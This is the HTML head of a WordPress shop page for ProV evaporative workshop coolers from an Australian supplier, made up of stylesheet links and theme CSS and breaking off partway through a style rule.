

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tyrechainsaustralia.com/portfolio/prov-evap-workshop-coolers/
body_size: 20659
content:

<!DOCTYPE html>
<html lang="en-AU">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#E7A714" />
            <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://tyrechainsaustralia.com/xmlrpc.php" />
      <title>ProV Evap Workshop Coolers &#8211; ProVide Australia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Feed" href="https://tyrechainsaustralia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Comments Feed" href="https://tyrechainsaustralia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; ProV Evap Workshop Coolers Comments Feed" href="https://tyrechainsaustralia.com/portfolio/prov-evap-workshop-coolers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tyrechainsaustralia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftyrechainsaustralia.com%2Fportfolio%2Fprov-evap-workshop-coolers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tyrechainsaustralia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftyrechainsaustralia.com%2Fportfolio%2Fprov-evap-workshop-coolers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tyrechainsaustralia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tyrechainsaustralia.com/wp-includes/blocks/spacer/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/slick.css?ver=20170828' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='wrps-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/style.css?ver=20170828' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='c362e2ad6-css' href='https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768895739' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-842-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/post-842.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/global.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-woocommerce-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.team-carousel .owl-item .team-member.design-creative .team-socials a,
.es-accordion .es-time,
.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,
.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,
.format-quote .entry-wrapper:before,
.large-counter .kd_counter_units,
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.key-icon-box .ib-link a,
blockquote:before,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .socials-widget a:hover .fa,
.woocommerce .woocommerce-form-login .button:hover,
.footer_widget ul a:hover,
.side-content-text ul li:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,
.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,
.topbar-lang-switcher ul li a:hover span,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,
.owl-nav div:hover,
.kd_pie_chart .pc_percent_container,
.kd_pie_chart .kd-piechart-icon,
.woocommerce .checkout_coupon .button:hover:hover,
.woocommerce-page #payment #place_order:hover,
.team-member.design-minimal .team-socials a,
.woocommerce-cart #single-page table.cart .button:hover,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
#single-page .return-to-shop a:hover,
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,
.woocommerce ul.products li.product h2:hover,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,
.portfolio-meta.share-meta .fa:hover,
.woocommerce-account #single-page .woocommerce-Button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .button:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart:hover,
.blog_widget ul li a:hover,
#posts-content .entry-meta a:hover,
.breadcrumbs a:hover,
.woocommerce a.button:hover,
.keydesign-cart:hover .cart-icon,
#comments input[type="submit"]:hover,
.search-submit:hover,
.blog-single-content .tags a,
.lower-footer a:hover,
#posts-content .post .blog-single-title a:hover,
#posts-content.blog-minimal-list .blog-single-title a:hover,
#posts-content.blog-img-left-list .blog-single-title a:hover,
.socials-widget a:hover .fa, .socials-widget a:hover,
#customizer .leadengine-tooltip,
.footer_widget .menu li a:hover,
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,
#single-page .single-page-content .widget ul li a:hover,
#comments .reply a:hover,
#comments .comment-meta a:hover,
#kd-slider .secondary_slider,
#single-page .single-page-content .widget ul li.current-menu-item a,
.team-socials .fa:hover,
#posts-content .post .tt_button:hover .fa,
#posts-content .post .tt_button:hover,
.topbar-socials a:hover .fa,
.pricing .pricing-price,
.pricing-table .tt_button,
.topbar-phone .iconsmind-Telephone , 
.topbar-email .iconsmind-Mail,
.modal-content-contact .key-icon-box .service-heading a:hover,
.pricing-table.active .tt_button:hover,
.footer-business-content a:hover,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.star-rating span,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.lower-footer .pull-right a:hover,
.woocommerce-review-link:hover,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
code,
#single-page .single-page-content ul li:before,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.kd-process-steps .pss-step-number span,
.navbar-default .navbar-nav > .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.testimonials.slider .tt-container:before,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover
{
	color: #4f6df5;
	color: #E7A714;
}

.pricing-table.DetailedStyle .pricing .pricing-price {
	color: #E7A714!important;
}

.modal-content-inner .wpcf7-not-valid-tip,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.kd-process-steps.process-checkbox-template .pss-item:before,
.kd-process-steps.process-checkbox-template,
.kd-separator,
.kd-separator .kd-separator-line {
	border-color: #E7A714;
}

.modal-content-inner .wpcf7-submit:hover,
.searchform #searchsubmit,
#kd-slider,
.kd-contact-form.light_background .wpcf7 .wpcf7-submit,
.footer-newsletter-form .wpcf7 .wpcf7-submit,
.kd_progressbarfill,
.phone-wrapper,
.wpb_wrapper #loginform .button,
.woocommerce input.button,
.testimonial-cards .center .tcards_message,
.email-wrapper,
.woocommerce ul.products li.product .added_to_cart:hover,
.footer-business-info.footer-socials a:hover,
#comments input[type="submit"],
.parallax.with-overlay:after,
.content-area .vc_grid-filter>.vc_grid-filter-item span:after,
.tt_button.tt_secondary_button:hover,
.pricing-table .tt_button:hover,
.modal-content-inner .wpcf7-not-valid-tip,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
 .owl-buttons div:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.tt_button,
 .owl-dot span,
.woocommerce a.remove:hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
#kd-slider .bullet-bar.tparrows,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.woocommerce button.button,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.owl-dot span,
.features-tabs .tab.active,
.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next:hover,
#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,
.spinner:before,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover,
.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,
.keydesign-cart .badge,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.navigation.pagination .prev:hover
{
background: #4f6df5;
background: #E7A714;
}


.slider-scroll-down a {
background-color: #4f6df5;
background-color: #E7A714;
}

::selection {
background-color: #4f6df5;
background: #E7A714;
}

::-moz-selection {
background-color: #4f6df5;
background: #E7A714;
}

#single-page #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
.navigation.pagination .next, .navigation.pagination .prev,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
.wpb_wrapper #loginform .button,
 .owl-buttons div:hover,
.woocommerce button.button,
.woocommerce a.button,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
#commentform #submit,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce input.button,
 .owl-dot.active span,
 .owl-dot:hover span {
	border: 2px solid #4f6df5;
    border: 2px solid #E7A714;
}

.modal-content-inner:before  {
	border-right: 12px solid #4f6df5;
    border-right: 12px solid #E7A714;
}


.page-404 .tt_button,
#wrapper .widget-title,
.blockquote-reverse,
.testimonials.slider  .owl-dot.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
#single-page .single-page-content .widget .widgettitle,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.features-tabs .tab.active:after,
.tabs-image-left.features-tabs .tab.active:after,
.secondary-button-inverse,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_separator .vc_sep_holder .vc_sep_line {
	border-color: #4f6df5;
    border-color: #E7A714;
}

.testimonial-cards .center .tcards_message:before {
	border-color: transparent transparent #4f6df5 #4f6df5;
    border-color: transparent transparent #E7A714 #E7A714;
}

.testimonial-cards .center .tcards_message.author-bottom:before {
	border-color: #4f6df5 transparent transparent #4f6df5;
    border-color: #E7A714 transparent transparent #E7A714;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #E7A714;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #E7A714;
}


.tt_button.btn_secondary_color.tt_secondary_button:hover,
.tt_button.btn_secondary_color
{
	background: ;
}

.tt_button.btn_secondary_color.tt_secondary_button,
.tt_button.btn_secondary_color:hover
{
	color: ;
}

.tt_button.btn_secondary_color
{
	border: 2px solid ;
}


h1,h2,h3,h4,h5,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .fn,
#comments .fn a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navbar-default .nav li a,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.woocommerce table.shop_attributes th,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.subscribe input[type="submit"],
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.rw_rating .rw-title,
.group_table .label,
